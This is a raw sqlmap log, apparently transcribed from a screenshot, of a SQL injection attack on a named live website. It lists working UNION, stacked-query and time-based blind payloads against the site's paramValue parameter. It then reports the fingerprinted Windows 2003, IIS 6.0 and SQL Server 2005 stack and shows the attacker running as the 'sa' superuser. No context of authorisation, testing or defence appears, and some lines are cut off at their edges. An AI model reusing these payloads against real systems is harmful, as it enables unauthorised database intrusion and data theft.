 Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: Method=GetCodeTepyBy&paramFileName=1&paramValue=-9209' UNION ALL S
LECT CHAR(58)+CHAR(106)+CHAR(97)+CHAR(98)+CHAR(58)+CHAR(99)+CHAR(84)+CHAR(73)+C
AR(97)+CHAR(83)+CHAR(84)+CHAR(76)+CHAR(102)+CHAR(81)+CHAR(74)+CHAR(58)+CHAR(103
+CHAR(117)+CHAR(121)+CHAR(58)-- &paramRturnValue=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Method=GetCodeTepyBy&paramFileName=1&paramValue=1'; WAITFOR DELAY
0:0:5';--&paramRturnValue=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Method=GetCodeTepyBy&paramFileName=1&paramValue=1' WAITFOR DELAY '
:0:5'--&paramRturnValue=1
---
[20:45:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:45:56] [INFO] fetching current user
current user: 'sa'
[20:45:56] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
[20:45:56] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\
QLMAP~3\Bin\output\www.yzzqzx.com'